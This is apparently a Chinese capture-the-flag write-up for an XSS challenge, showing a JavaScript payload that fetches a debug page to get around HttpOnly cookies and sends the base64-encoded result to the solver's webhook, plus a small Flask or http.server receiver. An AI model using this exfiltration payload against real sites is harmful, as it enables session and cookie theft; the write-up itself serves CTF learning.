进入题目是这个界面

从第一个框传入payload,然后从第二个框中访问,具体如下:
1. 首先构造payload
fetch('{你的题目地址}/debug')
.then((response) => response.text())
.then(data=>fetch('{你的webhook地址}?data='+btoa(data)))由于http_only设置为了true, 因此不能通过document.cookie获取,可以通过访问debug界面得到cookie
将payload前后包上<javascript></javascript>,然后进行urlencode传入show参数即可
2. 传入后的界面

3. 将完整的url填入第二个框,访问成功


4. 在自己的webhook中查看flag

本题最好有一个vps,因为要能够访问公网。如果比赛时可以自己用flask代码搭建一个简单的网页。如果不买vps,也可以在本地搭建一个简易的网页,然后用内网穿透工具即可。
方法一:
使用flask框架搭建
import flask
app = flask.Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def main():
return "OK"
if __name__ == '__main__':
app.run(port=8888)
方法二:
命令行输入命令:
python -m http.server 8888